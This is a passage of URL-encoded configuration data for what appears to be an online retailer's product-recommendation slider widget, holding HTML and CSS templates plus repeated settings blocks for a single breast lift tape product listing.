0%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280324,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:2,%22translations%22:%7B%7D%7D%7D%7D","Recs - 7 to 8","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280328,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:1,%22translations%22:%7B%7D%7D%7D%7D","Recs - More than 10","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280327,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:1,%22translations%22:%7B%7D%7D%7D%7D","Recs - 6 to 7","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22valu